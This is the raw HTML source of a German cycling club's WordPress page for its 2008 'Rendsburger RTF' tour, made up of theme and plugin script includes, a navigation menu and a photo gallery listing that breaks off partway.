<link rel='stylesheet' id='borlabs-cookie-custom-css' href='https://www.rbc-1894.de/wp-content/cache/borlabs-cookie/1/borlabs-cookie-1-de.css?ver=3.3.23-33' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.rbc-1894.de/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.rbc-1894.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.rbc-1894.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.rbc-1894.de/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.14" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.rbc-1894.de/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.14" async id="revmin-js"></script>
<script type="text/javascript" src="https://www.rbc-1894.de/wp-content/plugins/themesflat/includes/portfolio//lib/js/isotope.min.js?ver=1" id="themesflat-isotope-js"></script>
<script type="text/javascript" src="https://www.rbc-1894.de/wp-content/plugins/themesflat/includes/portfolio//lib/js/imagesloaded.min.js?ver=1" id="themesflat-imagesloaded-js"></script>
<script data-no-optimize="1" data-no-minify="1" data-cfasync="false" type="text/javascript" src="https://www.rbc-1894.de/wp-content/cache/borlabs-cookie/1/borlabs-cookie-config-de.json.js?ver=3.3.23-44" id="borlabs-cookie-config-js"></script>
<script type="text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.35) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rbc-1894.de/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.35" id="foobox-free-min-js"></script>
<link rel="https://api.w.org/" href="https://www.rbc-1894.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.rbc-1894.de/wp-json/wp/v2/pages/1103" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rbc-1894.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel="canonical" href="https://www.rbc-1894.de/rendsburger-rtf-2008/" />
<link rel='shortlink' href='https://www.rbc-1894.de/?p=1103' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.rbc-1894.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rbc-1894.de%2Frendsburger-rtf-2008%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.rbc-1894.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rbc-1894.de%2Frendsburger-rtf-2008%2F&#038;format=xml" />
<script type='text/javascript'>
var tminusnow = '{"now":"1\/21\/2026 04:10:28"}';
</script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.rbc-1894.de"><link rel="alternate" href="https://www.rbc-1894.de/wp-json/tribe/events/v1/" /><link rel="shortcut icon" href="https://www.rbc-1894.de/wp-content/themes/finance/icon/favicon.png" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e7286d; background-image: url("https://www.rbc-1894.de/wp-content/uploads/2018/10/Hintergrund_Verlauf_1018.png"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.5.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Rendsburger RTF 2008" />
<meta property="og:url" content="https://www.rbc-1894.de/rendsburger-rtf-2008/" />
<meta property="og:description" content="Besuchen Sie den Beitrag für mehr Info." />
<meta property="article:published_time" content="2014-02-17T09:13:59+00:00" />
<meta property="article:modified_time" content="2014-02-17T09:13:59+00:00" />
<meta property="og:site_name" content="Rendsburger Bicycle Club von 1894" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="" />
<meta name="twitter:text:title" content="Rendsburger RTF 2008" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Besuchen Sie den Beitrag für mehr Info." />

<!-- End Jetpack Open Graph Tags -->
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.themesflat-boxed {margin-top: 0px !important}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular page-template-default page page-id-1103 custom-background wp-theme-finance tribe-no-js has-topbar header_sticky boxed sidebar-right wpb-js-composer js-comp-ver-6.8.0 vc_responsive">

<div class="themesflat-boxed">
	<!-- Preloader -->
	<div class="preloader">
		<div class="clear-loading loading-effect-2">
			<span></span>
		</div>
	</div>
	
	<!-- Hero Slider 1 -->	
	<!-- Top -->
<div class="flat-top header-style1">    
    <div class="container">
        <div class="row">
        	<div class="col-md-6">
                        </div><!-- /.col-md-7 -->

            <div class="col-md-6 text-right">
                    <ul class="flat-socials">
        	        </ul><!-- /.social -->       
 	           

            </div><!-- /.col-md-6 -->

        </div><!-- /.container -->
    </div><!-- /.container -->        
</div><!-- /.top -->
<div class="flat_header_wrap header-style1" data-header_style="header-style1"><!-- Header -->
<header id="header" class="header header-style1" >
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <div class="header-wrap clearfix">
                    	<div id="logo" class="logo" style="margin-top: 25px; margin-bottom: 20px;" data-width="210" data-height="35">		        	
		<a href="https://www.rbc-1894.de/" title="Rendsburger Bicycle Club von 1894">
			<img class="site-logo" src="https://www.rbc-1894.de/wp-content/uploads/2018/12/rbclogo_neutral_gruen_update.png" alt="Rendsburger Bicycle Club von 1894" width="210" height="35" data-retina="https://www.rbc-1894.de/wp-content/uploads/2018/12/rbclogo_neutral_gruen_update.png" data-logo_site="https://www.rbc-1894.de/wp-content/uploads/2018/12/rbclogo_neutral_gruen_update.png" data-logo_sticky="https://www.rbc-1894.de/wp-content/uploads/2018/12/rbclogo_neutral_gruen_update.png" data-site_retina_logo_sticky="https://www.rbc-1894.de/wp-content/uploads/2018/12/rbclogo_neutral_gruen_update.png" data-retina_base="https://www.rbc-1894.de/wp-content/uploads/2018/12/rbclogo_neutral_gruen_update.png" />
		</a>
	</div>

                                        <div class="show-search">
                        <a href="#"><i class="fa fa-search"></i></a>         
                    </div> 
                    
                    <div class="nav-wrap">
    <div class="btn-menu">
        <span></span>
    </div><!-- //mobile menu button -->
               
    <nav id="mainnav" class="mainnav" role="navigation">
        <ul id="menu-main-menu" class="menu"><li id="menu-item-664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-664"><a href="#">Unser RBC</a>
<ul class="sub-menu">
	<li id="menu-item-7274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7274"><a href="https://www.rbc-1894.de/rbc-training-2/">RBC Training</a></li>
	<li id="menu-item-1613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1613"><a href="https://www.rbc-1894.de/rbc-chronik/">RBC Chronik</a></li>
	<li id="menu-item-5494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5494"><a href="#">News-Archiv</a>
	<ul class="sub-menu">
		<li id="menu-item-4084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4084"><a href="https://www.rbc-1894.de/news-2016-2/">News 2016</a></li>
		<li id="menu-item-3416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3416"><a href="https://www.rbc-1894.de/news-2015-3/">News 2015</a></li>
		<li id="menu-item-1589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1589"><a href="https://www.rbc-1894.de/news/">News 2014</a></li>
		<li id="menu-item-1905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1905"><a href="https://www.rbc-1894.de/news-2013/">News 2013</a></li>
		<li id="menu-item-1903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1903"><a href="https://www.rbc-1894.de/news-2012-2/">News 2012</a></li>
		<li id="menu-item-1904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1904"><a href="https://www.rbc-1894.de/news-2011/">News 2011</a></li>
		<li id="menu-item-2025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2025"><a href="https://www.rbc-1894.de/news-2010/">News 2010</a></li>
		<li id="menu-item-2022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2022"><a href="https://www.rbc-1894.de/rendsburger-ctf-2009-2/">News 2009</a></li>
		<li id="menu-item-2009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009"><a href="https://www.rbc-1894.de/news-2008/">News 2008</a></li>
	</ul>
</li>
	<li id="menu-item-929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-929"><a href="https://www.rbc-1894.de/der-vorstand/">Der Vorstand und Beirat</a></li>
	<li id="menu-item-949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://www.rbc-1894.de/downloads/">Downloads</a></li>
	<li id="menu-item-989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-989"><a href="https://www.rbc-1894.de/unsere-partner/">Partner &#038; Sponsoren</a></li>
	<li id="menu-item-1133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1133"><a href="https://www.rbc-1894.de/mitglieder/">Mitglieder Login</a></li>
</ul>
</li>
<li id="menu-item-1241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1241"><a href="#">Touren</a>
<ul class="sub-menu">
	<li id="menu-item-6256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6256"><a href="#">RBC-Tour</a>
	<ul class="sub-menu">
		<li id="menu-item-8021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8021"><a href="https://www.rbc-1894.de/rbc-sh-rund-2016-2/rbc-sh-tour-2023-2/">RBC SH-Tour 2025</a></li>
		<li id="menu-item-8140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8140"><a href="https://www.rbc-1894.de/rbc-tour-2026/">RBC-Tour 2026</a></li>
	</ul>
</li>
	<li id="menu-item-8051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8051"><a href="https://www.rbc-1894.de/rbc-rtf-2/rbc-rtf-2-2-2/">Sparkasse Mittelholstein AG „Kanalfahrt“ 2025</a></li>
	<li id="menu-item-830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-830"><a href="https://www.rbc-1894.de/rbc-ctf/">Sparkasse Mittelholstein AG CTF und Gravel-Tour Westensee</a></li>
</ul>
</li>
<li id="menu-item-5724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5724"><a href="https://www.rbc-1894.de/bildergalerien/">Galerien</a></li>
<li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://www.rbc-1894.de/contact/">Kontakt</a></li>
<li id="menu-item-3353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3353"><a target="_blank" href="http://rbc1894.forumprofi.de/">Forum</a></li>
</ul>    </nav><!-- #site-navigation -->  
</div><!-- /.nav-wrap -->               

                              
                </div><!-- /.header-wrap -->
                <div class="submenu top-search widget_search">
                    <form role="search" method="get" class="search-form" action="https://www.rbc-1894.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>                </div> 
            </div><!-- /.col-md-12 -->
        </div><!-- /.row -->
    </div><!-- /.container -->    
</header><!-- /.header -->

</div>

        



	<!-- Page Title -->
	
<!-- Page title -->
<div class="page-title pagetitle_style_1">
    <div class="overlay"></div>   
    <div class="container"> 
        <div class="row">
            <div class="col-md-12 page-title-container">
                                    <div class="page-title-heading">
                        <h1 class="title">Rendsburger RTF 2008</h1>
                    </div><!-- /.page-title-captions --> 
                
                                 
            </div><!-- /.col-md-12 -->  
        </div><!-- /.row -->  
    </div><!-- /.container -->                      
</div><!-- /.page-title --> 	
	<div id="content" class="page-wrap sidebar-right">
		<div class="container content-wrapper">
			<div class="row">
<div class="col-md-12">

	<div id="primary" class="content-area-full-width">
		<main id="main" class="site-main" role="main">

			
				<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="DOPThumbnailGalleryContainer" id="DOPThumbnailGallery10">
                                 <a href="https://www.rbc-1894.de/wp-content/plugins/doptg/frontend-ajax.php" class="Settings"></a>
                                 <ul class="Content" style="display:none;"><li>
                                                    <img decoding="async" class="Image" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/GggGa7s3mtdhmdw6dk6yDzbyxPbX55Xjf8b7Sfw84pd978TpmnMSrKYNxQbjOM7jF.JPG" alt="" title="" />
                                                    <img decoding="async" class="Thumb" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/thumbs/GggGa7s3mtdhmdw6dk6yDzbyxPbX55Xjf8b7Sfw84pd978TpmnMSrKYNxQbjOM7jF.JPG" alt="" title="" />
                                                    <span class="CaptionTitle"></span>
                                                    <span class="CaptionText"></span>
                                                    <span class="Media"></span>
                                                    <span class="LightboxMedia"></span>
                                                 </li><li>
                                                    <img decoding="async" class="Image" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/MEH6bHpEYdY1efq9sfFg7X9HescmxGMfKwxkKzRYekKsyRbZYtHK41gEPzM5tpm2C.JPG" alt="" title="" />
                                                    <img decoding="async" class="Thumb" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/thumbs/MEH6bHpEYdY1efq9sfFg7X9HescmxGMfKwxkKzRYekKsyRbZYtHK41gEPzM5tpm2C.JPG" alt="" title="" />
                                                    <span class="CaptionTitle"></span>
                                                    <span class="CaptionText"></span>
                                                    <span class="Media"></span>
                                                    <span class="LightboxMedia"></span>
                                                 </li><li>
                                                    <img decoding="async" class="Image" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/AjezQOdRNtbXGMRFGBDxw1wsYDnDREqMA572WdjRwFb8ftXKmRpYc8csfn5a8FcZS.JPG" alt="" title="" />
                                                    <img decoding="async" class="Thumb" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/thumbs/AjezQOdRNtbXGMRFGBDxw1wsYDnDREqMA572WdjRwFb8ftXKmRpYc8csfn5a8FcZS.JPG" alt="" title="" />
                                                    <span class="CaptionTitle"></span>
                                                    <span class="CaptionText"></span>
                                                    <span class="Media"></span>
                                                    <span class="LightboxMedia"></span>
                                                 </li><li>
                                                    <img decoding="async" class="Image" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/BwZF4BscQ8KMcPxQbmAYYMaGw1x4d5pZCCGWRaSDpZmtnS1QQ1gNOewyYaGggS3pq.JPG" alt="" title="" />
                                                    <img decoding="async" class="Thumb" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/thumbs/BwZF4BscQ8KMcPxQbmAYYMaGw1x4d5pZCCGWRaSDpZmtnS1QQ1gNOewyYaGggS3pq.JPG" alt="" title="" />
                                                    <span class="CaptionTitle"></span>
                                                    <span class="CaptionText"></span>
                                                    <span class="Media"></span>
                                                    <span class="LightboxMedia"></span>
                                                 </li><li>
                                                    <img decoding="async" class="Image" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/g5YaTpQYnseFzANhLmqCwBXC4d9CDe4YCc7sZ5KXxZq89MH2f5EkYcpXeP3Gs9Zfr.JPG" alt="" title="" />
                                                    <img decoding="async" class="Thumb" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/thumbs/g5YaTpQYnseFzANhLmqCwBXC4d9CDe4YCc7sZ5KXxZq89MH2f5EkYcpXeP3Gs9Zfr.JPG" alt="" title="" />
                                                    <span class="CaptionTitle"></span>
                                                    <span class="CaptionText"></span>
                                                    <span class="Media"></span>
                                                    <span class="LightboxMedia"></span>
                                                 </li><li>
                                                    <img decoding="async" class="Image" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/tF1q3hPk9te3x3crADXNO6rYdAG33E5QzHj1k7PLRQYhpk6YE8Mn8zeRNYzsxaDwE.JPG" alt="" title="" />
                                                    <img decoding="async" class="Thumb" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/thumbs/tF1q3hPk9te3x3crADXNO6rYdAG33E5QzHj1k7PLRQYhpk6YE8Mn8zeRNYzsxaDwE.JPG" alt="" title="" />
                                                    <span class="CaptionTitle"></span>
                                                    <span class="CaptionText"></span>
                                                    <span class="Media"></span>
                                                    <span class="LightboxMedia"></span>
                                                 </li><li>
                                                    <img decoding="async" class="Image" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/Y99W9pGt1y44dpkgLx32HLAHEGZPqXApZCRkCM553kPjj8Hs8Pdjds5hMa5cFc4H5.JPG" alt="" title="" />
                                                    <img decoding="async" class="Thumb" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/thumbs/Y99W9pGt1y44dpkgLx32HLAHEGZPqXApZCRkCM553kPjj8Hs8Pdjds5hMa5cFc4H5.JPG" alt="" title="" />
                                                    <span class="CaptionTitle"></span>
                                                    <span class="CaptionText"></span>
                                                    <span class="Media"></span>
                                                    <span class="LightboxMedia"></span>
                                                 </li><li>
                                                    <img decoding="async" class="Image" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/c1fRjrPeMxx47j61bXXES6TRN6by29Y49nEOGk9YAL2NdCjmS1fd9yRcrMQmqOsBa.JPG" alt="" title="" />
                                                    <img decoding="async" class="Thumb" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/thumbs/c1fRjrPeMxx47j61bXXES6TRN6by29Y49nEOGk9YAL2NdCjmS1fd9yRcrMQmqOsBa.JPG" alt="" title="" />
                                                    <span class="CaptionTitle"></span>
                                                    <span class="CaptionText"></span>
                                                    <span class="Media"></span>
                                                    <span class="LightboxMedia"></span>
                                                 </li><li>
                                                    <img decoding="async" class="Image" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/rgcc5tMRe5qYbQ6HD5xWW1GtKkbFxMb3tycZwFTYaFLEREGkRabOnOhBY54g1kedT.JPG" alt="" title="" />
                                                    <img decoding="async" class="Thumb" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/thumbs/rgcc5tMRe5qYbQ6HD5xWW1GtKkbFxMb3tycZwFTYaFLEREGkRabOnOhBY54g1kedT.JPG" alt="" title="" />
                                                    <span class="CaptionTitle"></span>
                                                    <span class="CaptionText"></span>
                                                    <span class="Media"></span>
                                                    <span class="LightboxMedia"></span>
                                                 </li><li>
                                                    <img decoding="async" class="Image" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/DfPBGnKd9TsR44kYDgqwQtMzF43kTSg3ELMfORDYAxppcTBBjyZ7fMnCcyr5rk2xf.JPG" alt="" title="" />
                                                    <img decoding="async" class="Thumb" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/thumbs/DfPBGnKd9TsR44kYDgqwQtMzF43kTSg3ELMfORDYAxppcTBBjyZ7fMnCcyr5rk2xf.JPG" alt="" title="" />
                                                    <span class="CaptionTitle"></span>
                                                    <span class="CaptionText"></span>
                                                    <span class="Media"></span>
                                                    <span class="LightboxMedia"></span>
                                                 </li><li>
                                                    <img decoding="async" class="Image" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/TAdcqZpFmsEdxHQ2BNpGfk8nQgNKdS8OFGncLTXXshjmQgWyZ6jbyQtAsT5w1gfGz.JPG" alt="" title="" />
                                                    <img decoding="async" class="Thumb" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/thumbs/TAdcqZpFmsEdxHQ2BNpGfk8nQgNKdS8OFGncLTXXshjmQgWyZ6jbyQtAsT5w1gfGz.JPG" alt="" title="" />
                                                    <span class="CaptionTitle"></span>
                                                    <span class="CaptionText"></span>
                                                    <span class="Media"></span>
                                                    <span class="LightboxMedia"></span>
                                                 </li><li>
                                                    <img decoding="async" class="Image" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/YXek5rrkaYjFNf3fX47fsRhmckKa4qP2sntYexEawHz4Rt2AykZKjG6FEpdWEZeR3.JPG" alt="" title="" />
                                                    <img decoding="async" class="Thumb" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/thumbs/YXek5rrkaYjFNf3fX47fsRhmckKa4qP2sntYexEawHz4Rt2AykZKjG6FEpdWEZeR3.JPG" alt="" title="" />
                                                    <span class="CaptionTitle"></span>
                                                    <span class="CaptionText"></span>
                                                    <span class="Media"></span>
                                                    <span class="LightboxMedia"></span>
                                                 </li><li>
                                                    <img decoding="async" class="Image" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/h6fPbztsdkLwmhP3dAYPLAGSpXS4X8kG9wE6STx6Shjbha2L2CTxTKMPLLB4bOES1.JPG" alt="" title="" />
                                                    <img decoding="async" class="Thumb" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/thumbs/h6fPbztsdkLwmhP3dAYPLAGSpXS4X8kG9wE6STx6Shjbha2L2CTxTKMPLLB4bOES1.JPG" alt="" title="" />
                                                    <span class="CaptionTitle"></span>
                                                    <span class="CaptionText"></span>
                                                    <span class="Media"></span>
                                                    <span class="LightboxMedia"></span>
                                                 </li><li>
                                                    <img decoding="async" class="Image" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/zRd7QcDYeNT4cQwLdzWHg7AmSzA1t6zwFNPWGjX4Sj5OjEkGFc2gydkk79X4e9MtY.JPG" alt="" title="" />
                                                    <img decoding="async" class="Thumb" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/thumbs/zRd7QcDYeNT4cQwLdzWHg7AmSzA1t6zwFNPWGjX4Sj5OjEkGFc2gydkk79X4e9MtY.JPG" alt="" title="" />
                                                    <span class="CaptionTitle"></span>
                                                    <span class="CaptionText"></span>
                                                    <span class="Media"></span>
                                                    <span class="LightboxMedia"></span>
                                                 </li><li>
                                                    <img decoding="async" class="Image" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/xcawt9Ayh64cXqcs1B2K3cbEmn2f62m261pFmdd6rjme6TThghRZrGprW7edO54eG.JPG" alt="" title="" />
                                                    <img decoding="async" class="Thumb" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/thumbs/xcawt9Ayh64cXqcs1B2K3cbEmn2f62m261pFmdd6rjme6TThghRZrGprW7edO54eG.JPG" alt="" title="" />
                                                    <span class="CaptionTitle"></span>
                                                    <span class="CaptionText"></span>
                                                    <span class="Media"></span>
                                                    <span class="LightboxMedia"></span>
                                                 </li><li>
                                                    <img decoding="async" class="Image" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/SR7sWYbGpRGHdyDjFA7gksaYFC25YqZy6f8mGsD87CY7gYTTR9SX27OqPcEWayt8q.JPG" alt="" title="" />
                                                    <img decoding="async" class="Thumb" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/thumbs/SR7sWYbGpRGHdyDjFA7gksaYFC25YqZy6f8mGsD87CY7gYTTR9SX27OqPcEWayt8q.JPG" alt="" title="" />
                                                    <span class="CaptionTitle"></span>
                                                    <span class="CaptionText"></span>
                                                    <span class="Media"></span>
                                                    <span class="LightboxMedia"></span>
                                                 </li><li>
                                                    <img decoding="async" class="Image" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/WK3aLMpt6y3ZyNFM6eeODK6s1WxnsfYzW88QYrzMRe9KqHP88Wc21CQBpEjLy2fgH.JPG" alt="" title="" />
                                                    <img decoding="async" class="Thumb" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/thumbs/WK3aLMpt6y3ZyNFM6eeODK6s1WxnsfYzW88QYrzMRe9KqHP88Wc21CQBpEjLy2fgH.JPG" alt="" title="" />
                                                    <span class="CaptionTitle"></span>
                                                    <span class="CaptionText"></span>
                                                    <span class="Media"></span>
                                                    <span class="LightboxMedia"></span>
                                                 </li><li>
                                                    <img decoding="async" class="Image" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/sW6bzCPxTTXXN6apnTtQcZQOKCGE4FhQWCqsGAnnpXPCeh8QKXZ6GthazWBhqOeF2.JPG" alt="" title="" />
                                                    <img decoding="async" class="Thumb" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/thumbs/sW6bzCPxTTXXN6apnTtQcZQOKCGE4FhQWCqsGAnnpXPCeh8QKXZ6GthazWBhqOeF2.JPG" alt="" title="" />
                                                    <span class="CaptionTitle"></span>
                                                    <span class="CaptionText"></span>
                                                    <span class="Media"></span>
                                                    <span class="LightboxMedia"></span>
                                                 </li><li>
                                                    <img decoding="async" class="Image" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/16RN9mathFSZ4p435gddOAnPb3MjbX11kjtrqygkAjY4rfRqsO5wO9T7eYf1AwtcC.JPG" alt="" title="" />
                                                    <img decoding="async" class="Thumb" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/thumbs/16RN9mathFSZ4p435gddOAnPb3MjbX11kjtrqygkAjY4rfRqsO5wO9T7eYf1AwtcC.JPG" alt="" title="" />
                                                    <span class="CaptionTitle"></span>
                                                    <span class="CaptionText"></span>
                                                    <span class="Media"></span>
                                                    <span class="LightboxMedia"></span>
                                                 </li><li>
                                                    <img decoding="async" class="Image" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/yyk1WpM4AjnRxF6rL6eSQeasGwqRtxBsgkMWFr5mPmkwK3MaXO6AKpxE4pQa8AbA8.JPG" alt="" title="" />
                                                    <img decoding="async" class="Thumb" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/thumbs/yyk1WpM4AjnRxF6rL6eSQeasGwqRtxBsgkMWFr5mPmkwK3MaXO6AKpxE4pQa8AbA8.JPG" alt="" title="" />
                                                    <span class="CaptionTitle"></span>
                                                    <span class="CaptionText"></span>
                                                    <span class="Media"></span>
                                                    <span class="LightboxMedia"></span>
                                                 </li><li>
                                                    <img decoding="async" class="Image" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/KFweFFcWHk4OOWRszc43NLawbAbdHmRhOZx6p7prGYO2gfzO6hNwRW33XLGL131S5.JPG" alt="" title="" />
